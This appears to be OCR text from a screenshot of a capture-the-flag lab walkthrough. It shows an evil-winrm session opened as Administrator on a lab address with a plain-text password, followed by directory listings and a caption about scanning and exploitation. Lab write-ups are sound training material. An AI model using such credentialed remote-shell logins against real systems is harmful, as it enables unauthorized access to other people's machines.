 ❯ evil-winrm -i 10.129.217.197 -u Administrator -p badminton
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/11/2020 7:19 AM 3D Objects
d-r--- 10/11/2020 7:19 AM Contacts
d-r--- 3/9/2022 5:34 PM Desktop
d-r--- 3/10/2022 4:51 AM Documents
d-r--- 10/11/2020 7:19 AM Downloads
d-r--- 10/11/2020 7:19 AM Favorites
d-r--- 10/11/2020 7:19 AM Links
d-r--- 10/11/2020 7:19 AM Music
d-r--- 4/27/2020 6:01 AM OneDrive
d-r--- 10/11/2020 7:19 AM Pictures
d-r--- 10/11/2020 7:19 AM Saved Games
d-r--- 10/11/2020 7:19 AM Searches
d-r--- 10/11/2020 7:19 AM Videos
*Evil-WinRM* PS C:\Users\Administrator> dir Desktop
*Evil-WinRM* PS C:\Users\Administrator>
21
17
~VPN IP -> 10.129.148.208 ~Scanning ~Exploitation